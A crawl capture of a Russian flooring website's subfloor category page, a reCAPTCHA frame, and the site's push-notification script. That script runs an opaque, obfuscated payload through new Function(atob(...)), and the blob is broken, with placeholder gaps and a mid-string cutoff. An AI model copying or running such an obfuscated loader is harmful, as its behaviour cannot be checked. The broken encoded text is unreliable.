

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashpol.com/osnova/chernovoy-pol
body_size: 5593
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <title>Черновой пол</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, follow">
    <link rel="canonical" href="https://nashpol.com/osnova/chernovoy-pol"/>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,300,400,600|Roboto+Condensed:400italic,700italic,700,400|Exo+2&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <!--[if lte IE 8]>
     <script type="text/javascript" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
       <script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <![endif]-->
	<link rel="stylesheet" type="text/css" href="/c/style.css?v=2.5" />
        <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
	<script charset="utf-8" async src="https://push.rabbit.click/pushJs/Yl0f1IzK.js"></script>
	<script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body>
    <div id="wrapper">
      <header id="header">
        <div class="item-box">
          <div class="logo">
            <a href="/">&nbsp;</a>
            <span>Напольные покрытия</span>
          </div>
          <nav id="main-menu" class="item-menu">
            <ul>
              							<li>
								<a href="/materialy" rel="nofollow">Материалы</a>
																<ul class="sub-menu">
																		<li>
										<a href="/materialy/vinil" rel="nofollow">Виниловые плитки</a>
																	</li>
																		<li>
										<a href="/materialy/vybor" rel="nofollow">Выбор материалов</a>
																	</li>
																		<li>
										<a href="/materialy/kafel" rel="nofollow">Кафель</a>
																	</li>
																		<li>
										<a href="/materialy/kovrolin" rel="nofollow">Ковролин</a>
																	</li>
																		<li>
										<a href="/materialy/laminat" rel="nofollow">Ламинат</a>
																	</li>
																		<li>
										<a href="/materialy/linoleum" rel="nofollow">Линолеум</a>
																	</li>
																		<li>
										<a href="/materialy/nalivnoy" rel="nofollow">Наливной пол</a>
																	</li>
																		<li>
										<a href="/materialy/parket" rel="nofollow">Паркет</a>
																	</li>
																	</ul>
															</li>
														<li class="current">
								<a href="/osnova" rel="nofollow">Основа</a>
																<ul class="sub-menu">
																		<li>
										<a href="/osnova/vyravnivanie" rel="nofollow">Выравнивание полов</a>
																	</li>
																		<li>
										<a href="/osnova/derevo" rel="nofollow">Деревянный пол</a>
																	</li>
																		<li>
										<a href="/osnova/kraski" rel="nofollow">Краски</a>
																	</li>
																		<li>
										<a href="/osnova/tepliy-pol" rel="nofollow">Теплый пол</a>
																	</li>
																		<li class="active">
										<a href="/osnova/chernovoy-pol" rel="nofollow">Черновой пол</a>
																	</li>
																	</ul>
															</li>
														<li>
								<a href="/plintus" rel="nofollow">Плинтус</a>
															</li>
														<li>
								<a href="/trotuar" rel="nofollow">Тротуарная плитка</a>
															</li>
														<li>
								<a href="/uteplenie" rel="nofollow">Утепление</a>
															</li>
							            </ul>
          </nav>
					
					<div id="menu_btn">
						<span></span>
						<span></span>
						<span></span>
					</div>
					
          <div id="search">
						<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://nashpol.com/search','arrow':true,'bg':'#ffcc00','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Nashpol.com','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2244043,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/search/site/" method="get" target="_self"><input type="hidden" name="searchid" value="2244043"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
					</div>
          <script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
					
				</div>
      </header>
			
			<div class="a-top"><!-- Yandex.RTB R-A-185432-17 -->
<div id="yandex_rtb_R-A-185432-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-185432-17",
                renderTo: "yandex_rtb_R-A-185432-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
      
      <nav id="item-breadcrambs"><ul><li typeof="v:Breadcrumb"><a href="/" rel="v:url" property="v:title">НашПол</a></li><li typeof="v:Breadcrumb"><a href="/osnova" rel="v:url" property="v:title">Основа</a></li><li typeof="v:Breadcrumb"><a href="/osnova/chernovoy-pol" rel="v:url" property="v:title">Черновой пол</a></li></ul></nav>      <section id="container" class="clearfix">
        <section class="content">
        <section class="item-category">
  <h1>Черновой пол</h1>
                                <section class="category-top">
      <aside class="alignleft">
      <div class="popular">
        <span data-url="/osnova/chernovoy-pol/kak-vystavit-mayaki-dlya-styazhki-pola.html"><img src="/imgs/4601/kak-vystavit-mayaki-dlya-styazhki-pola.jpg" alt="Какие бывают маяки для стяжки пола" width=219 height=145 /></span><a href="/osnova/chernovoy-pol/kak-vystavit-mayaki-dlya-styazhki-pola.html" class="title">Как выставить маяки для стяжки пола</a><span data-url="/osnova/chernovoy-pol/kak-vystavit-mayaki-dlya-styazhki-pola.html">Выставляем маяки для стяжки пола</span>
      </div>
                                      <div class="popular">
        <span data-url="/osnova/chernovoy-pol/zalivka-pola-betonom-v-garazhe.html"><img src="/imgs/4524/zalivka-pola-betonom-v-garazhe.jpg" alt="Как залить бетонный пол в гараже?" width=219 height=145 /></span><a href="/osnova/chernovoy-pol/zalivka-pola-betonom-v-garazhe.html" class="title">Заливка пола бетоном в гараже</a><span data-url="/osnova/chernovoy-pol/zalivka-pola-betonom-v-garazhe.html">Как залить пол в&nbsp;гараже бетоном?</span>
      </div>
    </aside>
                                      <div class="stick">
      <span data-url="/osnova/chernovoy-pol/ustroistvo-derevyannyh-polov-po-lagam.html"><img src="/imgs/4568/w453.jpg" alt="Как обустроить деревянные полы по лагам?" width=453 height=251 /></span>
      <a class="title-preview" href="/osnova/chernovoy-pol/ustroistvo-derevyannyh-polov-po-lagam.html">Устройство деревянных полов по лагам</a>
      <a class="showfull" href="/osnova/chernovoy-pol/ustroistvo-derevyannyh-polov-po-lagam.html#moredata">Как обустроить деревянные пол на&nbsp;лагах?</a>
       <p>Деревянные полы по&nbsp;лагам выбирают многие, кто строит или капитально ремонтирует свое жилище. Ведь любой знает преимущества натуральных материалов: экологическую чистоту, отсутствие «мокрых» процессов во&nbsp;время монтажа, высокие показатели теплоизоляции и&nbsp;долговечность. Процесс устройства кажется сложным только с&nbsp;первого взгляда. На&nbsp;самом деле он&nbsp;под силу любому мужчине,&hellip;
      </div>
    </section> 
              <div class="postpreview">
      <span class="box-img" data-url="/osnova/chernovoy-pol/chernovoi-pol-v-derevyannom-dome.html"><img src="/imgs/4518/chernovoi-pol-v-derevyannom-dome.jpg" alt="Как сделать черновой пол в деревянном доме?" width=219 height=145/></span>
      <div class="posttext">
        <a class="title-preview" href="/osnova/chernovoy-pol/chernovoi-pol-v-derevyannom-dome.html">Черновой пол в деревянном доме</a>
        <a class="showfull" href="/osnova/chernovoy-pol/chernovoi-pol-v-derevyannom-dome.html#moredata">Как уложить черновой пол самостоятельно?</a>
         <p>Строительство дома связано с&nbsp;большим перечнем работ, которые проводят в&nbsp;определенном порядке. После того, как выстроена коробка, вставлены окна и&nbsp;установлена крыша, приступают к&nbsp;внутренним&hellip;
      </div>
    </div>
                          <div class="postpreview">
      <span class="box-img" data-url="/osnova/chernovoy-pol/styazhka-pola-svoimi-rukami.html"><img src="/imgs/4605/styazhka-pola-svoimi-rukami.jpg" alt="Какие бывают виды стяжки пола" width=219 height=145/></span>
      <div class="posttext">
        <a class="title-preview" href="/osnova/chernovoy-pol/styazhka-pola-svoimi-rukami.html">Стяжка пола своими руками</a>
        <a class="showfull" href="/osnova/chernovoy-pol/styazhka-pola-svoimi-rukami.html#moredata">Как сделать стяжку пола?</a>
         <p>Основой хорошего пола является правильно сделанная стяжка, которая служит основой для финишного покрытия&nbsp;— ламината, паркета, кафеля, деревянного пола. Её&nbsp;можно сделать своими руками, не&nbsp;прибегая&hellip;
      </div>
    </div>
                          <div class="postpreview">
      <span class="box-img" data-url="/osnova/chernovoy-pol/gvl-dlya-pola-primenenie.html"><img src="/imgs/4543/gvl-dlya-pola-primenenie.jpg" alt="Какие бывают ГВЛ для пола" width=219 height=145/></span>
      <div class="posttext">
        <a class="title-preview" href="/osnova/chernovoy-pol/gvl-dlya-pola-primenenie.html">ГВЛ для пола - применение</a>
        <a class="showfull" href="/osnova/chernovoy-pol/gvl-dlya-pola-primenenie.html#moredata">Обзор ГВЛ листов</a>
         <p>Всем известен гипсокартонный лист, который уже прочно вошел в&nbsp;ряд самых известных материалов для отделки помещения. Но&nbsp;что, если есть другой материал, который превосходит гипсокартон по&nbsp;своим&hellip;
      </div>
    </div>
                      
  <ul class="pager-nav">
      
                  <li class="active"><a href="/osnova/chernovoy-pol">1</a></li>
                      <li ><a href="/osnova/chernovoy-pol/page/2">2</a></li>
                      <li ><a href="/osnova/chernovoy-pol/page/3">3</a></li>
                      <li ><a href="/osnova/chernovoy-pol/page/4">4</a></li>
                      <li ><a href="/osnova/chernovoy-pol/page/5">5</a></li>
            <li class="page-next"><a href="/osnova/chernovoy-pol/page/2">Следующая</a></li>
    </ul>
</section>

        </section>
				<aside id="right-bar">
          <div class="hideme">
                                    <script type="text/javascript">
              VK.init({apiId: 5037484, onlyWidgets: true});
              VK.Widgets.Group("vk_groups", {mode: 0, width: "300", height: "250", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 97570099);
            </script>
            <div class="bar-widget">
              <div id="vk_groups"></div>
            </div>
												<div class="bar-widget">
              <div class="aside-editor">
                <div class="btn" onclick="page.showExpertQuery();">Задать вопрос эксперту</div>
                <span>Это бесплатно!</span>
              </div>
            </div>
						          </div>
					        </aside>
      </section>
      			
						
      <footer id="footer">
        <div class="item-box">
          <div class="clearfix">
            <!-- noindex -->
            <div class="footer-logo">
              <div class="logo">
                <a href="/" rel="nofollow">&nbsp;</a>
                <span>Напольные покрытия</span>
              </div>
              <span>&copy; 2025 г. <a href="https://nashpol.com" rel="nofollow">НашПол.com</a>. Все права защищены.</span>
            </div>
            <!-- /noindex -->
            <div class="footer-nav">
              <nav class="item-menu">
                <ul>
                  <li><a href="/about.html" rel="nofollow">О сайте</a></li>
                  <li><a href="/sitemap.html">Карта сайта</a></li>
                  <li><a href="/reklama.html" rel="nofollow">Реклама на сайте</a></li>
                </ul>                                                      
              </nav>
              <p>Копирование материалов сайта разрешено при условии установки активной ссылки на наш сайт.</p>
            </div>
            <!-- noindex -->
            <div  class="footer-counter">
              <div id="counter">
               <!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->
               <!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3057967"></script>
               <noscript><a href="http://top100.rambler.ru/navi/3057967/"><img src="http://counter.rambler.ru/top100.cnt?3057967" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code -->
              </div>
            </div>
            <!-- /noindex -->
          </div>
          <!-- noindex -->
          <p>Проект интернет издательства <a href="https://rabbit.click" rel="nofollow">Rabbit.click</a>, телефон редакции: +7 (499) 649-68-79, по вопросам сотрудничества обращайтесь по email: <a href="mailto:info@nashpol.com" rel="nofollow">info@nashpol.com</a></p>
          <!-- /noindex -->
        </div>    
      </footer>
    </div>   
    <div id="back-top"></div>
    <script src="https://yandex.st/jquery/2.0.3/jquery.min.js"></script>
    <script src="/j/script.js?v=2.5"></script>
    <script>
      function z_onReady() {  }
    </script>
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter26499099 = new Ya.Metrika({ id:26499099, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/26499099" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-55851785-1', 'auto');
  ga('send', 'pageview');
</script>
  </body>
</html><!-- sly: .144 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z1uRJk48CkwrpeE6f6WnHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762516207372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/Yl0f1IzK.js
body_size: 13862
content:
!function(){let c=new Function(atob('[base64]/pgI7pgYjpgIPpgYzpgITpgYnpgJvpgYfpgJXpgJPpgIXpgYDpgJPpgJTpgJLpgInpgIPpgJTpgYfpgZvpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIXpgYjpgIbpgZ3pgZDpgJjpgZDpgYnpgJvpgJLpgIXpgJTpgJXpgJLpgI7pgYjpgK3pgIHpgJTpgIjpgLvpgYfpgIbpgIzpgI/pgI/pgJLpgYfpgL3pgYjpgK3pgIHpgJTpgIjpgLvpgYfpgJLpgIHpgI7pgITpgI/pgI3pgYfpgL3pgYjpgYnpgYnpgYvpgZDpgJjpgZHpgYnpgYrpgZDpgJjpgZLpgYrpgZDpgJjpgZPpgYrpgZDpgJjpgZTpgYrpgZDpgJjpgZXpgYrpgZDpgJjpgZbpgYrpgZDpgJjpgZfpgYrpgZDpgJjpgZjpgY3pgIbpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIfpgYjpgIjpgYzpgInpgYnpgJvpgJbpgIHpgJLpgYDpgIrpgZ3pgYfpgYfpgZvpgIbpgI/pgJLpgYjpgIzpgIXpgJTpgYDpgIvpgZ3pgZDpgJjpgZDpgZvpgIvpgZzpgIjpgLvpgYfpgIzpgIXpgI7pgIfpgJTpgIjpgYfpgL3pgZvpgIvpgYvpgYvpgYnpgJvpgIzpgIXpgJTpgYDpgIzpgZ3pgIjpgLvpgYfpgIPpgIjpgIHpgJLpgKPpgI/pgITpgIXpgKHpgJTpgYfpgL3pgYjpgIvpgYnpgL7pgInpgZvpgIrpgYvpgZ3pgLPpgJTpgJLpgInpgI7pgIfpgLvpgYfpgIbpgJLpgI/pgI3pgKPpgIjpgIHpgJLpgKPpgI/pgITpgIXpgYfpgL3pgYjpgIzpgYnpgZvpgJ3pgJLpgIXpgJTpgJXpgJLpgI7pgYDpgIrpgZvpgJ3pgIPpgI/pgI7pgJPpgJTpgYDpgI3pgZ3pgYfpgLnpgIzpgZDpgIbpgZHpgKnpgJrpgKvpgYfpgYzpgI/[base64]/pgI3pgKXpgJbpgIXpgI7pgJTpgYfpgL3pgYnpgJvpgJHpgZ3pgI7pgIXpgJfpgYDpgKPpgJXpgJPpgJTpgI/pgI3pgKXpgJbpgIXpgI7pgJTpgYjpgIfpgYjpgYfunaTunbTunbTunbPunbDunbnunaTunbPunb/unbjunb/[base64]/7p247p2/[base64]/[base64]/4Z+56YGH6YGM6YCF6YGI6YGQ6YCY6YGR6YGV6YGY6YGU6YGJ6YGJ6YC96YGI6YGP6YC86YC86YGP6YCH6YGM6YGH6YGL6YGH6YGJ6YC76YCH6YGI6YGH4Z+u4Z+54Z+s4Z+w4Z+94Z+/4Z+56YGH6YGM6YCF6YGI6YGQ6YCY6YGR6YGV6YGY6YGU6YGJ6YGJ6YC96YGI6YGP6YC/[base64]/pgI3pgKXpgJbpgIXpgI7pgJTpgYjpgIfpgYjpgYfhpobhppbhppDhpp3hpofhppXhppPhpobhppHhppHpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZPpgIXpgIPpgYnpgYnpgYnpgZvpgLXpgZ3pgI7pgIXpgJfpgYDpgKPpgJXpgJPpgJTpgI/pgI3pgKXpgJbpgIXpgI7pgJTpgYjpgIfpgYjpgYfurbHuraHurafuraburaXuraLurbbura/urbfpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZLpgZHpgITpgYnpgYnpgYnpgZvpgLbpgZ3pgI7pgIXpgJfpgYDpgKPpgJXpgJPpgJTpgI/pgI3pgKXpgJbpgIXpgI7pgJTpgYjpgIfpgYjpgYfuooDuopDuopPuopTuoobuopfuooDuopvuopzuopvuoobpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZTpgIXpgIXpgYnpgYnpgYnpgZvpgLfpgZ3pgI7pgIXpgJfpgYDpgKPpgJXpgJPpgJTpgI/[base64]/lOG/hOG/iOG/ieG/kuG/leG/juG/ieG/kemBh+mBjOmAhemBiOmBkOmAmOmAhOmAgumAgemBiemBiemBjOmBgemBgemAu+mAvemBjOmBgemBgemAu+mAvemBjOmAjumAlemAjOmAjOmBiemBm+mAsumBnemAg+mAu+mAh+mBiOmBh8y+zK/[base64]/[base64]/[base64]/[base64]/[base64]/hlarhlZ/hlZ/[base64]/pgI7pgYDpgIHpgZXpgYjpgYnpgJvpgInpgIbpgYjpgIPpgYHpgZ3pgZ3pgJTpgI/pgJDpgYnpgJLpgIXpgJTpgJXpgJLpgI7pgYHpgLvpgL3pgZvpgInpgIbpgYjpgYHpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/[base64]/[base64]/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/pgI7pgJzpgJzpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/[base64]/[base64]/pgI7pgYDpgIHpgZbpgYjpgIHpgZfpgYnpgJvpgJTpgJLpgJnpgJvpgInpgIbpgYjpgIHpgZfpgYnpgIHpgZfpgLvpgYfpgJLpgIXpgI3pgI/pgJbpgIXpgYfpgL3pgYjpgYnpgZvpgJ3pgIPpgIHpgJTpgIPpgIjpgYjpgIHpgZjpgYnpgJvpgIPpgI/pgI7pgJPpgI/pgIzpgIXpgLvpgYfpgIzpgI/pgIfpgYfpgL3pgYjpgIHpgZjpgYnpgZvpgJ3pgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgZnpgYjpgYnpgJvpgJbpgIHpgJLpgYDpgIHpgIHpgZ3pgKnpgLvpgYfpgIPpgIjpgInpgIzpgITpgJLpgIXpgI7pgYfpgL3pgZvpgJfpgIjpgInpgIzpgIXpgYjpgIHpgIHpgLvpgZDpgJjpgZDpgL3pgYnpgJvpgKnpgLvpgYfpgJLpgIXpgI3pgI/pgJbpgIXpgKPpgIjpgInpgIzpgITpgYfpgL3pgYjpgIHpgIHpgLvpgZDpgJjpgZDpgL3pgYnpgZvpgJ3pgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgILpgYjpgYnpgJvpgJbpgIHpgJLpgYDpgIHpgIPpgZ3pgK3pgIHpgJTpgIjpgLvpgYfpgJLpgI/pgJXpgI7pgITpgYfpgL3pgYjpgK3pgIHpgJTpgIjpgLvpgYfpgJLpgIHpgI7pgITpgI/pgI3pgYfpgL3pgYjpgYnpgYrpgZDpgJjpgZLpgZDpgILpgITpgIXpgZfpgZPpgZbpgZTpgZDpgZDpgZDpgYnpgLvpgYfpgJTpgI/pgLPpgJTpgJLpgInpgI7pgIfpgYfpgL3pgYjpgZDpgJjpgZLpgZTpgYnpgZvpgJLpgIXpgJTpgJXpgJLpgI7pgYDpgIHpgIPpgLvpgIfpgYjpgYfhn67hn7nhn6zhn7Dhn73hn7/hn7npgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZXpgZjpgZTpgYnpgYnpgL3pgYjpgY/pgL7pgLzpgITpgYvpgYjpgLzpgKTpgY7pgYnpgY/pgYzpgYfpgYTpgZHpgYfpgYnpgZvpgJ3pgJbpgIHpgJLpgYDpgIHpgITpgZ3pgYHpgLvpgL3pgZvpgIHpgJPpgJnpgI7pgIPpgYDpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgIXpgYjpgK7pgYnpgJvpgJLpgIXpgJTpgJXpgJLpgI7pgYDpgI7pgIXpgJfpgYDpgLDpgJLpgI/[base64]/[base64]/[base64]/pgI7pgYDpgIHpgIvpgYjpgYnpgJvpgInpgIbpgYjpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/pgI7pgYbpgYbpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/pgI7pgLvpgIfpgYjpgYfhkKThkLHhkKbhkLnhkL3hkKfhkKfhkL3hkLvhkLrpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZnpgZTpgIPpgYnpgYnpgL3pgYnpgJvpgInpgIbpgYjpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/[base64]/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/[base64]/pgI7pgYjpgIHpgIzpgYnpgJvpgIHpgZbpgYjpgKnpgYnpgZvpgKnpgZ3pgJXpgI7pgITpgIXpgIbpgInpgI7pgIXpgITpgZvpgInpgIbpgYjpgIHpgIzpgZ3pgZ3pgIfpgYjpgYfhp5bhp4Php5Dhp5/hp4Xhp5Thp5XpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZPpgIHpgIbpgYnpgYnpgYnpgJvpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/[base64]/pgI7pgYjpgIHpgI3pgYnpgJvpgIHpgJHpgYjpgIHpgI3pgYnpgZvpgJ3pgYnpgZvpgJTpgJLpgJnpgJvpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgtLbgtKDgtLfgtLPgtKzgtKbgtKDgtJLgtKrgtLfgtK7gtKDgtLfpgYfpgYzpgIXpgYjpgZDpgJjpgZXpgILpgYnpgYnpgL3pgLvpgYfpgIfpgIXpgJTpgLLpgIXpgIfpgInpgJPpgJTpgJLpgIHpgJTpgInpgI/pgI7pgJPpgYfpgL3pgYjpgYnpgLvpgYfpgJTpgIjpgIXpgI7pgYfpgL3pgYjpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYjpgIHpgI7pgYnpgJvpgInpgIbpgYjpgIHpgI7pgLvpgZDpgJjpgZDpgL3pgYnpgJvpgIHpgJHpgYjpgIHpgI7pgLvpgZDpgJjpgZDpgL3pgYnpgZvpgJ3pgJ3pgYnpgZvpgJ3pgIPpgIHpgJTpgIPpgIjpgYjpgIHpgI/[base64]/pgI7pgYDpgIHpgJHpgYjpgIHpgJLpgYnpgJvpgInpgIbpgYjpgK/pgZ7pgZDpgJjpgZDpgYnpgJvpgJLpgIXpgJTpgJXpgJLpgI7pgYHpgLvpgL3pgZvpgJ3pgK/pgZ3pgZDpgJjpgZHpgZvpgIPpgI/pgI7pgJPpgJTpgYDpgIHpgJPpgZ3pgJvpgYfpgJXpgJPpgIXpgJLpgLbpgInpgJPpgInpgILpgIzpgIXpgK/[base64]/pgJDpgJTpgInpgI/pgI7pgJPpgYfpgL3pgLvpgIfpgYjpgYfVm9WK1YrVltWT1ZnVm9WO1ZPVldWU1anVn9WI1YzVn9WI1bHVn9WD6YGH6YGM6YCF6YGI6YGQ6YCY6YGY6YGS6YGW6YGJ6YGJ6YC96YGJ6YGM6YCB6YCT6YC76YCH6YGI6YGH1ZvVitWK1ZbVk9WZ1ZvVjtWT1ZXVlNWp1Z/ViNWM1Z/ViNWx1Z/[base64]/hm4Thm4PpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZbpgILpgIHpgYnpgYnpgL3pgYjpgIHpgJPpgYnpgLvpgYfpgJTpgIjpgIXpgI7pgYfpgL3pgYjpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYjpgIHpgJTpgYnpgJvpgIPpgI/pgI7pgJPpgJTpgYDpgIHpgJbpgZ3pgKrpgLPpgK/pgK7pgLvpgIfpgYjpgYfJnsmZyZ/JhMmDyYrJhMmLyZTpgYfpgYzpgIXpgYjpgZDpgJjpgILpgZPpgZPpgYnpgYnpgL3pgYjpgIHpgJTpgLvpgYfpgJTpgI/pgKrpgLPpgK/pgK7pgYfpgL3pgYjpgY